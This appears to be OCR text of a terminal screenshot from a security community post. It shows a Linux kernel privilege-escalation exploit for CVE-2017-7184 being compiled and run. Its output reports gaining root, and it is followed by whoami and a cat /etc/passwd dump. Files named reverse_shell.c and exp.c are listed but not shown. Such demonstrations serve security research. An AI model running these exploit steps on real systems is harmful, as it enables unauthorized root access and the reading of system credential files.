 6:38 AM
p4nda@ubuntu: ~/Desktop
p4nda@ubuntu:~$ cd Desktop/
p4nda@ubuntu:~/Desktop$ ls
exp    pwn_CVE-2017-7184    reverse_shell    test
exp.c  pwn_CVE-2017-7184.c  reverse_shell.c  test.c
p4nda@ubuntu:~/Desktop$ ./exp 123^C
p4nda@ubuntu:~/Desktop$ gcc pwn_CVE-2017-7184.c -o pwn_CVE-2017-7184
p4nda@ubuntu:~/Desktop$ sudo setcap cap_net_raw,cap_net_admin=eip ./pwn_CVE-2017-7184
[sudo] password for p4nda:
Sorry, try again.
[sudo] password for p4nda:
p4nda@ubuntu:~/Desktop$ whoami
p4nda
p4nda@ubuntu:~/Desktop$ id
uid=1000(p4nda) gid=1000(p4nda) groups=1000(p4nda),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113
(lpadmin),128(sambashare)
p4nda@ubuntu:~/Desktop$ ./pwn_CVE-2017-7184
[+] init xfrm_socket 3
[+] init recvfd : 4
[+] init sendfd : 5
[+] start spary 3072 creds
[+] xfrm_add_sa : 4112
[+] xfrm_new_ae : 4112
[+] now get r00t
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),12
8(sambashare),1000(p4nda)
break!We get the sockfd~
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
先知社区